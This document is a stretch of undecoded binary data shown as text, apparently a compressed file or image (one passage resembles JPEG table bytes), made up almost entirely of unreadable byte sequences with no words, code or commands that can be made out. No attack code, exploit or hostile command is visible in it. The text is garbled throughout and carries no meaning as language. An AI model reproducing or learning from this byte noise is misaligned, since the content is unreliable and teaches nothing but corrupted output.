"�	R�l�	VYJ� 
$������Pr5K8	� IM6	��\ �خ�fTKr��ICR�� �+'�pwS����4n�~R)��G��R�_�n��HZ��u��Л��7��j=�
���@,�²!Xr"�*sn���gr���BiNu�^2�0iM�gDr.�s�L��	�e-��W�V�T��d�Cb�~R)����~�U&������d�F�Y�T�y�7���A~&�,U�j-D+"*-@Yv�Bb�#�fr�螄.�
���Y�J��5��B�`�%���o�'�'B�� ��''�4�pj���G��R���!��R7;T4̋5͂���we:��	����4EtRh�a�!X" �V	�hVQ��:�,�-��$�e!5��!Nˡ	�
�"��{��D{��o�'�;���A9M'���⪞Z4T�Z��G��R��O$E�����X|2��_tA5?~��ݑ]��U��A��Q�XS$�PT!fWD���Q�E�� U1�i<�ج;�"�r|79�e.Ck�wCnx��ʧ�hl<�,n�1��^A5��×�)�Ut
 N˲��:"��+���^�G%�r]]�W��Q	�7T�f��uS|�<�;�;��p�+�nɒ4
���%څ��?�ʧ��4��� )��n��6D_�]
��qA�Lc�@��� s�k�m�0���% ?
��ў�DB
) (<8+&�ה�ɺ"��V��uS|�|�����SûCep�?.]Tli:!ȬG��S��o� �'��í�-k&��Pۑ�~a�C䝬��Gg]3$v�����<ܕ�
�t�Ӻ��&�#�)�A�|Oj.!g@�U�@���Gto������`����:���d�R ��������T!��\Eb?w*�x��v�1�n#uI��D�� ��j+�#.��j2"a��L�D���"�q7��n�E8!vl�lM%��>"�bB';�tnj�z(��qdZ ��ynA8]F�}�U7͓�I�;�s)�pQ���g�(� O"���M�~i�.S7;Fꞔ�99�PAv@w��d�#cq�Uڗ���$'"B(Bk�T%�\�푩��q����GZ6RB�vNc�|�f���
�[�M!p�����S����oq�Lﶓ�<�a��9�+n�p���P��~�TG曰���ZZ7P�9��:DC�y�U�>JSy�c�\��''r�B��ۦ���"��'�1*�Q�U��{����}�� :O4� ��3Xy��`�S,@SHZ4j����㹈�ܨ7�)�.R5�aɺ���Ը�ױ��`"���I�ɲj��OF�Z�-�nAAT�7�9�*�g;��M��ɇ�Jw"������>�XW��R���<�h7Zx�݊���7o��#��5a�TM]&gX]�y�Q�����AQ��t����B+rS�m�{��Q9"���r�q(��rȋ"����O50�J¾O!�H�"�n�rμ9�?v*��M�yr{s4�MDa�2w %[��ݑGc�?ly1����Mxn�Y����
��:�]��)%���3b�~`��wHD[���d�S|aDv=��V�Lcl
 ��~�T�曰���C�6�#ͩ��|���Ħ�Ơ҅��8+s	���S>�O���PDMT��Z��'���U7͓�T�+	�Ӳ�s������Xs�~�T�曰��Ag�Et>I� 0�SBs�e~D,�/8�ruS;��"�; ��A�c�!��*!;�uS���O���~Gt� Bf[�-���Po�o�<�t ���AE��"��b��s�Y�^�r���1�S�,�9�"����iLq
7�J���N	��uS|�<�� (�'�w��aaӪ x��ʇx��~�;�e�E���Қ5Nu��&���L�1ٌR��ȍD�̠��)�P�[+�ꎅ9;����d�UFV�~�R:�C(x: G<G��E�^i����g��Gc�}�y��r<��CnE4l���u3�tYJpNG�k���
�L�.�����o�'���eaw�J���(����^x�݊�x��v]Ї3�(�|��s��܂o��!�E��K+��F�ꅓ�@#�2k��5�ķ���o�'���eaw�[�V#�b��/4߄y�M�Q�v>I�̩�@X�行�J|�'�oDrwp�k�E7d�͑6A� q�Lﶓ�TXV�9�	�ℍ"�8N�r+��P���~��r��{��J�j�Ҳ� ���dw!>@���7<�Q<��!X-�GP�tM ��)�[�uS���O��|�v��Jk�b�/cVY�(D����r+��T��曰��1y��n�� ����E�����"o���\��d�y��T[�ݐ:&�)� 	G��M��U-aw�7E�*��{�!b#�9T��G曰��1yy��¤��r��l.p=�6�>L�J.Y��p�=ȷ	��MAO�Q��S�I�E�+��ּő��ܨ�y��ɻ.��&"� �1�f�>.E���bT������B��+��W�{�n�Bk��J�|�㪛���u��#�{�K��@����v\���SU�9�%\U�7)�]C�Tv*_�]]fM�)fla>W<� �,�f��<ɲ�?4 �u!�~0�,`\�j`���\�j�p/K����S�@���	�an���ﶓ�1�j�)�f��`� ������)��M���<.هg���WWX���U	�1n��������6U8�4 ������%���U.��+
�m;t:��ܿ0���4��j��N�bt����C��6����)�҅-Dr�$���|_�,�~���~�^��av�~��"!��5p����w��F����1��Nǩ��t�d�&h�cN�W;f'�u.ؖ���;�kj��53���<�w��K��������mL�L����2�������q�{��Zy�M���G!�,��ڌ;��6XدE��=T��q]�k:��N���fQ�2øM�!wP�jb����G#c�c߰*��Ӗw'���܀�Ë����EM#�hW�'��AX�=ұ*���p�UL�MΥ�ֹW�+<�g�_?�+���
�����F���
����(����^�9�B�\��
����܌��³O��v�;w��r�]�b���Օe� ��a_���j>|���Y�su����d��p�=����_*}4['R0��#���?s�ފ*
x�"�e!��tFDd�P{��7��W{���B��v�)�
��Jk�(����
<TH��I�]���G����\3{)1f4�UF4�Ued�}��YQj-VYAu$�[`�Ԫ�)`c]�nMSp�^ֿ3Z]�*ji"~Y �Y<B%E��,BR@���XH/n�����Y5�7�A�0��	��.g ��|�++!e�i��� os9� Q7�({K�+!]�+)�dY���dNt(M���eGNc�ن�SR��.�|&�R�e���D�ɾ�:����t�Z��e�9¨��A�Ÿ�����������q|���/>7�,�l�G#[�eQE��C�4��]W�<W��@ʹ4{�ny����1�8�)8����k y5�\O=]P��=��r��1,+����p�e_�N�-����8	S�d��h�����s;�Jʅ4���r��R�%,��(h����2�,o5U�d�b�Q�W�P��12ks��1��u=Do27�qS�U�:��##6���8Cb���*�:gS�< ��$h��La�F���b׶وTU�|�=0���k�S!�����c����~GA.���&�aG���?[Sp��Ƃ<S��1�� #A�X�AT�1�md;����\x|��8!F�R�N�>(���~Z��
���^�
� �S� osPmS7�)�8	B �����!a��릪z��I�MW۱�eOX$����<��@*"!�:����+�k@&M�CC7]�O�j��	��tX�p�e��1��4�a8��<��of�a����記#!�����$S�T?3	qv9I�U�6��}�9a���׳� ����Jjx��M]e�p�E���B��<
R�Ը[���a�	XfS�8�]Tsd-y�X��Q�T�k+$.{���dii ����J��^.��L��-�
ۛ ���ک�e�����#�q^	��55f��{�7\�b���v�R��Ո��}US�-2lW����4 vW�����K�3�	�Fj�2�7��=��QE-d�����1*���د���uPK7�ݱ���L�x�HLqnUC�5C�[bTd��ي�������+���X�-`qu�%����+zL{�2�|́��7��}K�������-�����d�{kuY-p��\�)���M�?�� ��uU�eL��\���� i�S*Z�{�j�H ��ە�]��*�dmJ�9�,u������TԦ�u������'�/����40�]U�f@TS�@nW�B[K�S�e.{�X����]B���G��vZ��U�&����B�p,�M-id�Z�S	��1L@Գ8c���֞�S5���p��X^�0CT�le��-��Y�X���Xip��F�*��2�CL�]\�� +�R�6�zZ�`�\��H���Y۬p�S���ԫ�iq�1�7FHءq#9�N���G7*��S��jiD������G��tG#ήU5������l�uG�8hkFkx�|7<Fi_P}�⾋��:g��l��\G1�b��"s a��CA�\c�7
�M3����/��Q>y�A�ۣ{e��؅G��Q 6�A�a�t̛R]Je
������U�K\�u�EM�`:X�����ŷP�9����D�j�L��ږS\���N�R��
���7�X��@}�=U[��p��-;3oeX� >�참���������?��I$T�uK�ks($-��͉X��Q�:#�O sK�-�0���03uCCH|���ֲ�Q�>��aڪ�憤f%c5�����{nJ���Ƹ�6�-��؅�p۰�T^��LdZ��*x_��i�����^4uu���r1�6�̬��b�\{B5̱�RT�s:�� 4���`5pPc��3I�=���>Y�9�}�;��E�4UPV@�Ǽj�:!=Y7�C�?����U4���쪢%��T�|���T��P���3��~G M��qO	P���<�p,��/s���N���4�/w_}���2vE3j�C�pAPp�/�ga�ݖ��>���H�ۦԼ�D`�l�X�)G�A$��9Z��&��1)*j�l:��3���u�8�S`N�G��cjaps/p�;33K�Sbt���mB��Z���ENm����W��ڪX�ܒ!$u5�sU50��'`���;�\�;*�v�dcZXށWD��HSFbs�E�|��� �� �s�Q��H�6U�H־",��]Qm��d��Lњ� ���
a��f<��HT���?����`�GC?�J�IΖ��-DU��$�ʫ��h�0�>�M�Zg�7�\ڧ�1eEM'���R��S˚�-�|R>N�F� ������DN��t>J�O�1�OW�ln��pw��75�B��8ncwR�>6C�xe������LZ��q��0|+��x��a���8}�*����#��;5/C��(Sռ�=�Т��N2�t�n,��]a�X�b&�v���u�E̞�`�$Nk�&���%�^�)��l���{@AF�I�gduPE�������qv%�RaSRg&Y6�ct|8ƼZ��b�[1�9�����\��a�����XD���9'��a�������5\A�P`�4��]:���'�5U�̆��QGMAN�jVY����k��,x�;E�����
T�s�sX(e���:�Ś�p̛�3 a��8Y�A`�HzY�2т�dt��97l{m��+�]#�v"i�dk����B�����:fR�#o���C��gn�SRKLNx�;,�e3v�!��&�u�<9zظ7M�^(酀��U�B���U�!h�N�%1�Hݘ93��/]��/^K�)�7LܯT��~4�촒nS�SmQ_���y��eר�~� qo�z���_Л�P>
V���`ݾ+4�t0���Rr��ت�7|r����썂8����������ުI�����h����6�<_`��V`���ꃋH �p|'���2��Ea����h��l�:���������p�����O�P{�����T��el�����@S��� k<�y �9�
���kEL-s����q�bnX�4-.x�ZcU��+EKX�m ��WM!q�qG��Nx{˼Uq���
J���� �p���_���<Y�I�QI��^���埪�&��z�����5��IA�����^�����^��� l�W�0� �~�Ը�?U�L?���&�g�K����^��� l�W�p� �?Tpj[�?U�l>��~�Ըퟪ�&�g�I�����R�~��^����I����^��� l�W�h?l�W�h?l�W�0� �?U�L?���z���K����^��� A��R�� ��W�0� �~�Ԙퟪ�.?,�W�p��g�I������a� ��P�p���z����^����K�����R�� �~�Ԙퟪ�&�g�I�����Ra� ��W�0� �~�Ԙ�?U�L?���-��z����RP~��^��� C��Ԙ�?U�\>�,�Txedƚ��f�� ��k� �d�9��+{����Bp-6<��_(�y�\l�{5#�N��s:sk� �c��`��3q��Yta|�8꣍�f['S�Ĕ��r��7���A:���:I��a�R���To��YJ�ɰM| G��:h�H�W��Ƃ���]���Q� x�T���}��(���}�C�,�+��S�a��=�$���ƎN�c�qqB���ے|�����6�pR���}�B�CB/N��m����(�}uR�i�v�9KO�V�T��ωChS���L%�RlS鋜\Y,��,j�}���tM��me$�����i	M��(G��)쌐�Ldw�ܩ���=Th6'D��f�J�AԪSrn�����g�5;���u�*x�3�9�Hu)�B�ʞ8��Z��P� �O��,��,�	��:�S����6���g݈T�	RL���d��@��M{df��4��r����_����s�|A��ֲl-i��Dv���"�'�1`\�Y���k͐��U3��]�ͷR���5DNp��h�&�G;�� ��/�(�/}�RL��|�3\�K+�*'	c�T��
'��%6pD@M˂�D�*�i-m��ًdX��%t����*_�;�'���wܠ� �il��ʠ�T�j� �#�/������e���U�0�?�&G�3���!~�I!��E�����E��%N���(��z�!pʁd1$�Q���������E�d������fk�{��`{�M�cNk�� S�5�)�6v��	n��Y��P�l��
x�[�Mw%T<9��N��(��,�׺�pt���[��;�Cp��z�gTI<�Vgx���G^cE��%O0�`Qזgk��6<�Z����� ��� H 	  !1A "023Qq�#BTaRr$CSb�DPs�%&4pt�6Uc���� ? � �`�xB'��=w]��p��9w]��p��=w]×p��9w]��p��=w^N���/'�y;�p���/&�y4�ɤ^M"�i�H��O�F�@��U�r|B�G�B�9>!y���_������r�B�I>!y���_�^E/�!C)��&���|B�	�!SZ���Dװ�*���Us�&M -�Wݝ��SM� د�K��)���kz�������,&WMN@��җD�K���l�A�q{6F�`��4��YZ�N���kN߷*��s���D5T��Q;L������)��S�*����Xޖ�[�7ZH;�u#�dxZ$�t8��P�F�n� I�V���]Xe�a���o������kh]��'��ܔ֗��(*�%����5�yW�.Q[뤓h��j�hȈ��<^�niY*y�c	�+�/� d�:�=ۂ��ORܓ�Uf���\�IEQ](�&���)h�`θ�	���FS����\��8T6I�=?d*���1�EMM,/��A�0`%�{h�|�7m%P4b9�
uS��O�s|W�7g��Q��*j�q��SzQ��#4�>��
��ВG��f��T��]o�UD��k�f�8��	�U$Xl��p�+���Rj�h-�'�t�.̄8��N�&AH��S\�����s�j&���q{���������*�-v���$��nq�6�x(j�v�M;�k1�8]Aҏ�&��j���g�t�|~�տ�n~U�M.஦�����gD�a�DzDَ�ہ�WKҲ��BZ͓ﬥ���pq�#{��v�z�=Xlʥ�6`������/2�����^;�>���g���!fY�j�����c���Tm:����%�Iv����$nnU-��A���$*:�W<��~3��a�-s� 2���[H{�5�*�K|�#!��t�.,|#����ㆫ�����W U��,3�,���p��Q��n�m����2�6�bzf��1�k�0P(��ډ����Mv��$5��i�F�T�\�Σ�����d�^�$�l��3�u���sC�C�L&	1��4��̪j�MS�OSKq�t�n��l��n�ʆ������๻�-�3)�.���IEG�� �e�ees'T�[m9��������](n��]d����
����|�-qj�h� HÔw�[i�K9�+����	)�_��S̓�U��)�)��auGM� s���+�OaA��I�����t[�&�c�*��B��jFF�VK��%�9��[�k�� ����$o:ZI�>��76���2�KKSl. 8�5h����%�1�4�e�r1��� 9˧�L��2�Ѿ@k�&6W�J@�~��uD��T�
��j���8����S�dw���*jx���H�P��j� �U��O�&B�u8��t4u�j��*�4T�E� *�[=D�l��ɅIQ��pb6��]��B�� i�b�أ�>�S�l���p�,�z��;���k����N�m�����4�H$��s�	�N�)^���������M����C�����t�%c�������z�T4bF����X�'
�]=����pV�J��^��Z\r]��<U��IIJ��ӕIf��7p]�AӴV������8o�ax���"��K��
wD�G��v� � `��������m�ڡ�Y-1�,�BUGL�.������c���ݍ<���
��髤fNP��'k�)�Q<����鍖YY�d���Nxd�a�T"Zzè��Q�"���둹W
���=�c�Mx},&&7
Q3�zZ@'���-vKA�+����?��?��<kU�Z<{�f-tu2���Ԯ�y%?�[�&��D.!��o��x<����s���0�,t�2���c�]Oq��,-9@de� �\�i|q�0��rkJy �Pc।�8
FI	QJ0N�*�;� oS�o�R j���{{31��&ۨ���
��p S�[)t�-2��[%|aʾ�:Nc@RuEM�67 n���t�$�*;1���}GeC����k)+��cd����9��0U?�D?������Ѷ�B�O�n��T�1p��|U�W�N��
ty�r�E݀���%ti�f*N���͐�~�-��䔑�%]*(��S��k]@nR)��#Fe�2������ӵ��K��5�8�q��c���\� h1t��o+t��{���чK7{����e����x���������4��˧���B�����`��� ��Y`��S�����ٙ����j���n�ʺ�Op�\�![*��d�(�7Ե�K��P�YD���<^O+ٞ
'e6�V�T�r���*���%�����ۀ�����Kt���>Ghcr��F�s{�;�ސ���M��S� aw�*�L��r�a�L�;SU_�i>Hz���|�Z��P������F�SH!Voz����U�b�Q�*���K8�*M@���SV�WU�_e�Vt�.����5|���V�,�L��U� +a�`�|�yv�0q�5�*;y��T1{�� �u� �$�M{�=� �K��jP ���Y݇�M��O�����:=oz'w�u�������#N]��QW\�m�q$4��$�{�r��P�׳`��f�Et�3�MC �u���+������]��j���72�d.�|罆L��\atڊu?���p���$��YOTb&���m%>�d� �T���>,V�A������2�ܹ]��ON?Ҭ0G�$?Wi��h����⪦�(�s2UDs�F��J�k���>)�!�~*��p�ʱE+k��5��ܦ����x*�l���,�.�Z9]GV��r��V2���%�Շ)�q�ff���//����N�޴�d�.2A��ƿ����얶RрI *���p�e��U����/S�g��7*�F�Z"f�	��q,�QW>�-���.|`���c� �5&F�P���_�����/��*+}K��F��)$mLyoT�����U|��cx£�51`~e���)?Ȟ3����v�	]�6�4MI��{��~j�)���1U�d��(k��$���G�W�*ȷ6&�P=�N2o��T�|�0��O$n�����q��((��F���S ��ݨ��h���v��˦�U�]D��ȡ���g���к���z ��A�����o�儅C�B$��~*���>�x&���� �R8[��
�<�����U�}�����d�����B�`��G�K��eP@�umd������d��!��ĕa�Inр[��R�hjZ�Z2�iWB��>HZ�㻕ƺ��XD����������0�x*G5�T���pJ�ޙ���1�������Y�� eTQ�4��c�����SHHl�
@xz��e�G�J��E.�x]ErѴ��;�+�t����zV0���Sg-jwW��0F�)���8TtL�F�獗T_i�]����ێ�֝�w��K�
���&�J�J��*�h��EqR����Q.��2��i��F0]�OC,�^©�*
#����<�i��〩l�P\�
e=����F�ϫ-tј������Ig��Tr�Y_�����qWK�t�5�Ä��U���c�8S�)f�s^ᜨG,Xf	TTd�䇅qe,�լmࡤk����+��
zf�7
�P�=�t�C)��{D��WG�^��H�6�Jޝ|��.L����;��\���Eh��������wUn4W��'� ��ls��i�q�p	�u�ػ����t6j�k���8�{�{�i��W8��9J��"oS�g�aS]*�@k^t�M.�*)��<�G{���P�*�_�:�:��U��Y���l���ػ֪[�D�'��}�#Iy
i_;�<�V�� ���Z�r�oU����[�C�k�:�����]���*Τ��=�Ռ*~����~꿨j��XIT��L�lqM�{�c�ޕ=Ʋ�ľWn�I�ܮvTW�"4����u�t�����Ϧ튥�TR����<�V^\^��uLi��n���-~]����\������SY��T�'�w	�Va�uk��P��drS�N�V�M���C�.�kZ���<g�������t��|ҽ�ė�P_䅱����x(�I!{X��#�:�x���4�s|vF����|�Ф��м8`����>]���Zєe����NJ�J/%ge���N+-#�������ai@+@�i+p�[Ƅ���4[���D��W˴�⨟�7Xtd)3�l��A�pU]*f��|!����Wޖ���O=;�d.���(�{����Spm.Ս���Yg��CC�sWMt��ER���U4�Zc,4���Uо
�5�-9�=kev����1{�|�Npj���/A�R>l|'r��&NG+�8C���c��-5�m瑐��jҠykMG	���D�"����-]5α�|Ғ��S5���q�;��u�6��6��m�Ut���C]�r��Wi�}�F���*�U������夡�J�I�rJ�\ƴ���'�ĕs~����1{�"�>�>
qY+!��2����!\B��k����/,r�/,w�yj��+g[r�<̬�s�p��Ts����mV�	k��c��_Ӵ1Ae���"+� ���e8��.���ܷl�"px��m[��S���WMsv���F8R�Z:nx��0TR�1�)_���� D���9=L^�$T��fV}K=��>f7Rp�[y�=��M�d*s�ac`���%�1��Zr��x
�s}�n�>T}j�0�"�Vum��Z�-4*>��*�Z�d�:�3q3�!���
n����ErS]_8�� X�,&*����x'�s�n��%�&
in��.C�E��EK�JҸ
��q�f��*��Yn��Ώ��>`O�0y�(׈P��=���ӿf|���2�n�S�9�)�5��$�B	�M��V��`�>v�TUg�n�4�9�D�wU�ަ/tϒw
NPY`��⮲(�T�Ϥ|�B����U��4��!������|�J��H�^#��NYYNr$�FrQY+#���8���6I!ǈL�nSf�.	�_j��2�����_�����.�1{�'p�A��IU��*�����h�x�]��:����'�v���
w�9O�w>{�hr>jrND�8��Q;u��C�	�-H�Bl��Q6)9�F�(��yB���eh��`�[��v5)�ӽLC��O�Iٕ�	X�|քѱG�	��ϑD� ~�&���D�;t�-@���o���x,���e9=�cw8§�5�!?+[��	�?~��Jc�N�E��O�?�֋������|Q�z>p��0��>j�-T������ӊ. &n��S�8A�@�9<���uNܜ�Ah�-ZQhE�8��}%7�>����>I�'�:��P;��7$��@ >h0�
 �5|Q���OG�9@`v=3��ߚ�au3�T�2\�9O!E�
!�iZ���E�E�����dQ��2�HL�KW�)�OnR-%�M�Ϩ*/tϒ���
��UV�쿲f���*��(�qW���J�.�Vޚ���3:�d5���R����[�j��Bt�ʺ�d��2<�{�|��z=��9צp�3U�tg���ҹ$�G&��q�C���A�Oh�d��T2hܦUdr��=��L�?Jw�)� ���g��NM!t�Ά�����;
������`�u����H2ү��+�!�ţeo�R���̝Da[:�::��.*k�t���;@< �����W�����(����|�P�rj�~j���1� J���>c�"�<�i�r�@� �\��,����D�vF�=�.��`�D�C�yӄ�IMR��	Ґ�,7�}LC��R'P����NK�Qs�.%d�,�.N{�0r���'��=6+;���U��ec�ѾԎd�pL`�e"���{A�9ݭ�*��H(h)�`�'���pا�R})#!9��7�}L^�%'	ݘ��#ܣ�N������1�&�lVV�E� HF �n6W�B��;@E���\����MX)ð�8��|֒� �nS�p���ɠ�
A�T�o`����L�)xDe �D �Ǜ���EY)�U_N���`��׷�u$M����צr�2�|Օ��"���pޏ��q��9����=�քS���� FSؤBy!1�v��Hw*E7�}L^�%)�e��vD�� �^aQ{I�r�闲;�~ ��㚅�����%��O�{�b�w�欏i���Z�ʕ�{��W�SS�n�)�'���jLrqE
��F
r{C���s
��� E�j�bT�����c�MR�c|�4���d�V�TsJ�1��3e�<��L�b�w%U�T\a`8�uU�jZX�<���iex��|���![�sCJѩ���~��9U�Iqavڕ���y��SPN����-h���*��N+!85ɱ5��dєƩ��9)�*o`����>J^��h#��A#5*��K%A"d�U��=I4�h���uUO�8�F<؏���+�%dwX^�]sS�q9��d�YD�<�v?��
�\{��^Se!A]$g�R�AS�r���qҲ��\�+���%"0�r��£ ���-�@D<gPN�J�MEj8A�eV�g	�G�(=�>�?tϒ���WB�AMZ���+���*��Ns���A8nXq�����ฮ�"���8*�7�U"��]AOu����n�;�9Rv;���{_�b���~H�����'ƈ#��2��i8'5Fp�]�8eCOfHRQ��U�`%5� ���XL�Gp�̕;������>Js謐�9���K�]����pW!9���<Ƚ����� �Ӹ�W^֙"��vŠ�q�9OE8�c�W���VVVS]����k���F���@�Z�zs��r�	L�*�}!GQ�)�7	�*����MC��]#dd�hʁ�U��O'�����S{'���Ǩ�e��6H���y]AEp�$�#��;�E�;��T9���jR]���̄�ɺJ�''D�99�M��ɔ�,��`�B�0���H8aj��a�	SϤ'���c�*�f�O����5O����JDWOD�������CE	q�g=��+�y�����*7a�kZ��J�aeVV����l�P�9l��ּ�y#0�7O���(�m��z.BU��� Rն6�S�t�0(�P8Z�P��� ����3��{
�c�2�������a�����O��d��*��S]`��>��;<S�N@�0v8�P^)�v6D��Ŭ-Y��cJc���ĭ��24�#�yB���6���tĮ�%2`�ʚw@O.w%4&�E�n�Ni��z���>Jn<Ʒ[�~*��� ��Tq�
=8�<�}�����p��OE97����a!we����h�#����p���3���%
ZbF��Z� �Qv��N����U�i>^�/tϒ��P^%DC^�xS^Zb���K����W#�*iH�`A�Q���;���>j�hFbN�	ѠҴ,V�i���&;u�B�\��wR8,�55��jk7@V�Pi%Q�$�1{�|��"����T��&L���iۤ�KBg��GiP�JD{c�OG�y�A�T� S��E��"�-�LJu+��N��(��w����+IX)�*<�0�㩘U�s��r�M( V����4�F�PՅT�0���
��3����&eo�SImm��W��G������OiP�JD{OG��57���8�)�ڜ�H�� Q~����HA�x�'�ל��:4$�t��hB0�i�L
0NU@
��+��PC��C���F�&Uh��� ����5I�wg�p9�˝Os�%6���j>N�w�T>ґ;����z>�ܦ�r��Q��S5���#��1����Ƞ�FxZF8Ge���=3\2��{�'	���x�(&�x���e�w�M3�;�S� ��SP�{Y@�)�ZsN� ����5I�wk .PP���X�VH������
��OG�����S��c�MM������Aqആ�0��(5��I
7��`x;)!-~BlŭyAN��	���H]��A6�����< �Jh�u��[ekr���=L^�%"w=��Zj�qr���T���*S��0��r��<��폚��,�)��E�JhZV���WvGc�ʙ�����S��3d2D;e Z������G�>�/vϒ�'��<Jtƪ |��D` QP����ih�3G�S���i�����m�g�;t[��-(7i��u�� �O�zT3-(�f�(��ф��FX�i(�~�VQ(�#�U#��b�lR'��9T0��zD*�c����^��P�I��7�=��S���yC��ߚ�fag�>< ̄�-+JΝДejNrq�O��O�ֹ�P�X+�Jjp�
� �[�e,��¼O�r�/tϒw	���U{aU]s'h@m���'�v_��|���SS}��I�v���J���Ap��Q)��@�}���T�`nSP>�
��$���;ji�5ʤ�z�����N|ӄ�!��Ӽ��z>h�w)�����<����>@<Qx%��(��匭;��Q�S�[�#��M(n
�i)��Ђ��Lަ?t�r����v��'���8v;�8Q�MT��$�#�*&�Oga+Rs�
;U/v���`�{ A8S�!J�"<�ԧ1;��g����ġ�NG��OG��Ç����FҥvZP�F�О�(�QY� 6U3`*HKߒ����+�7�ƔR7!O�G)ó(Ʃ=��E���EKϟ��ȇ��⏙➏�(�ߚ��g���QG�������M%F�3�&�H
q�x��Q�L�Z�2��ʗ�S�b*^{�h	�`��
#�'�s��|��7�o�S��g�h�4aQO"Qa+F�О��iQG�e=迱����`C��Q�{BswX�
Ov}L^흒���8�jq�D�������|��V
{m��B;>H�{4�܄X�S�SJK���y��.v4n���`EB�lT�ND�a!�}L~��M��!�nH�(p���s�S������Q��j!d'l�J9m�����9��$5�OrqM=�A�
,'�J��k���b�L�"��aZ�B�`�x!��ON���;h�Bo�/�onQq���%�*��viQB�_��'�#�P�5aҁ@�H�'��m��Ee?�>�/tϒ*^{B��^�q��d^�{S��9OE���4&{C�G�5ejD��પ�lt�j< ���㕅���P	� �O;*��+N�Gc���
��3䊗�òփ�A���l\��N��zrv�0���L��Ϛ��k5���>	��4 �pD-(5 �;�� �H6R�[�svNG����S�g�/=�B�Ռ,��l^�w<o�c�=��|���M�Z���J�2�«�`��x%F���ұ�� եa�;B�F���ҏ9;�ctJ>��1{�"���/i8z)ܞ��#�'3�V<��G��S3����u+�`�*��l1A��/M�� Ȣ���"v�g�&��إ?��%�<1�ku[�ѹ
�#h\���r��Mh��:�\�pN��o1�>)��|}MJ�54���iWn��&�Դ���+�N�����9��ac�e��J!�"=�2s��O2������T�Y��-W�H��7ð���˧cZ2IT�J��0��գ�2��WFӈ�������\����L���O�Q��$�G"�� !E��R�����Wm��&��J�Y��(�w)���qM�U���`�r��k��t���~]$���KR7��G��L�QZ)�L����p�څ, {�� �m9�&�CJ�ao�/�T.>��a��7���z~�Mӗ	ち�-+�Qi��M	� �� e%#&xIe�w1�7M�?�zR�)�Qߐ�zf�����;9aRPJ�cw�#LG-(�A���� ��9�&Ҝ����I�D�; v��*{u=?��A�]WE;����I�V;0�ܮ;
h]1d�����p
��0S���4���ɘy`N�����PC��j44��&�[���t��6����l���)?�j6�a�a�����hi���m#����!�P���7�]��DPg���,,l�������N�~��C3g�� ��� e�'F
�t1�0�'S���5��j����MƠT�*c�B
��[�~�4��I�мꏂ�*��ʟ���r�앥�{H
��x.Q�h\"�C�)�pl��-O���/y�	�[U\�aʳ�m�o�ARt���j�������5`�T/��S�&���HT�6ڹ;�J	_�Z���p���Ѭ
���g{NAV߳��0V�--�ق��֭%8a"�c����U�Ԗ��L�*�%��B�tc����R��K ԩ�\BH�B�GpUeΒ�P�ɂ��i�G�<ض�#
,&�r
�&�u�e1��@+Nx[�Ga�Q^h'�4핺�Mh��u�� �]� �!�,�� ����g���l,/�� ����;r�������R��`I^]�N��TIOWY���[�i]� ��F�@�Zp�r��{Ħi=�/R["yozR]!��D�$�9Pu������T��W�$�u�o��ԉ�=�*>��ue���0Z�Y4m��*��$��X�E��5��wl���p.�J��%\�I8j�I"���9S����l,(A_��.J��#yk���Վ��O�K�v����S����*�q��vL8p�ְJ��j���:@Hn��7R�ऎ9$���U�t���_|�P��,��?�l�qP�/�Z���U�&]:���F���<�`(��V� ��2WY�i�d`��]/q��Y����e/Y�=�H*��Z��4�ʶ�=m8���7Wݡs�7
w6��x|�򫌎�+�/Q[^��$*^���]'eN�Q���W#<Tr���}۪���r��uNp!z�����KJ��:���H������^�w
�톢��!��T}���k"��i����N�L�ȫ�879�:8�htG (���{�M;�U��\i�0iÂ���+��Sdfl���3?��I ��$��j�Zz�x���pG�i?��Ν�Z�'��7T\����Zr[8]?b���7/]iW!�D�{�Mʲt��S��y^�"�_:󨫯K�;cj��$.�k�A�xWWڪ�}<�*��IDډY#dkr�.T>A 6
c3�C\�;>���4p��/Dx��v��إ�� 8U�4����pI+@�I
��Kopy�V�8^(��\*�[;�	V[[./$n~ 
�����[� p�UT�c��]�cF��xT��P��d�/ig�6]CQ	�A��-*��*y�%[����uF��K\vM�?��`J���las��+�֞�En�v�]/ӯ���+��*�K(��m��U�uTs;�wv�E���dp� 
��ƟItE��i�7+�/�����}2����b��/%\����Z�Yʷ�ꊨX�\����10� �F�:� C[r����5�{�\nq\n͖V� ��wKM<t�k�L��p���+��MCt��Ұ[�T
���g]IOm�����+}��G�,-]oIg��@�H�O[�jj;���*S�L�Ӂ�u�� �7����ɬ緁m?0_E����\nTB3P��V���c�����[���;�k�����yT4�ѱ�:U�k�OP��U�8[USް9���P����(���+��+�ts��.ʺ�45��R��!��:�8cO����D�<�X�ߣ�VQU��u9�iV{��g��Sg�<�Sxd�vֈ@ ��O�Z��e e�t���5,o�b��a����	Q��S�P2�<O�n���`ՍG
�Ҕ�hY,�K	�h`�:
�;�d/p�󒫫j+@'C�>�F5���|
��4sY�
�I]_Ƕ�0
jbh�?�&�*+������<.��	� ����WU�k�q��v��[mr�*�ׂKA9+�^�i\�+�\44��Q�4n���Iv���v	�H�[��:Z��\��[��t��.�h�d`eMem[�ڋ�����ꑃ�����
���1tp��xĸ�6?K�8��$}�jK<o��d�2^:�����r����*x�
�t}u���� �c�����^6˕�hj-���cV{4�Z���塄��t���|Z˰y]?`}�"����*�J�:��d/Ӱ+��ޚ*\<2��/��2���}�LغJ��̑��?e�VW�#����u�`PG�J��u�0�t+��{t���I]1e5徊�zf�YF�8pV���!�z����TqV^jY.�s�B��K</����WJVV�'�Xɍ���f���U1�f�*��C#^�FZA]��;@�р�:Jh��~P����WV�-S�Ԕ��q�����>�8^�ʨ�/M�1��f`�Ap�UY���Z�;�\�:���b�k���nS�V��&�ΎTME;$f�aW+�}٭l��.����������i�����&���~�!Z)�Ae��c7WzHi+��#�WDR�Sva~=�6-���Y��t�3'��k�Ay]IҾN�TB�A�eEnu]S#�έ�U�*;�kpt.�n)��ۥ��$�]l�����A>*�c7�����8U��4URS=��|U����I�A)�9�6>N�.��y�d��nX��Stժ*�[# ���~�dQ�����(ਭ����ܜ(��L~�|g8]-�q��Z׸kWت�o��A�Pt]��Zd�9�C��(��8X��U���2D�C$�h{A���q�OBNvB�����R㫻#ul�lUz��H	ԵU�%�2����)�zm��M�#r�����S>s!�������k`{�lr��n�����1���W��ٰ�S�1�\������toQ?�.�T�/�ej��+��:�2$��#
��� �����\�q\FLs�V���憶�'���"vC�b�cH�+��6��
